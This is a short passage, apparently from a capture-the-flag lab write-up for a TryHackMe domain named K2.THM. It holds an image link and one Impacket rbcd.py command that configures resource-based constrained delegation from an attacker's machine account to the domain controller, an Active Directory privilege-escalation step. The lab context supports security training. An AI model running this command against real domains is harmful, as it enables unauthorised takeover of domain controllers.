 rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'K2ROOTDC$' -action 'write' 'K2.THM/o.armstrong:PASSWORD'